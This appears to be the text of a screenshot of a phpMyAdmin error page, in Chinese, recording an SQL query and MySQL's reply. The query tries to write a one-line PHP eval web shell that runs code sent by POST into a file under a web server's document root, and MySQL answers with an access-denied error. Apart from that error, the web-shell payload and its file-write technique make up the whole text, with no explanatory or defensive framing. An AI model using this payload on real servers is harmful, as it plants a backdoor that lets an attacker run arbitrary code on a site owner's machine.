 错误
SQL 查询:
SELECT "<?php @eval($_POST[PP];)?>"
INTO OUTFILE "C:\\APPSERV\\www\\o.php"
MySQL 返回:
#1045 - Access denied for user ''@'localhost' (using password: NO)